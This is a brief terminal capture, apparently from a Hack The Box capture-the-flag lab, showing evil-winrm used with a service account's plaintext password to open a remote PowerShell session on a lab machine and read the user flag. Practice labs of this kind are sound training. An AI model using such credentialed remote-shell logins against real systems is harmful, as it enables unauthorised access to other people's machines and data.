 ┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ evil-winrm -i 10.129.2.5 -u svc-print -p '$fab@s3Rv1ce$1'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc-print\Desktop> more user.txt
3a8c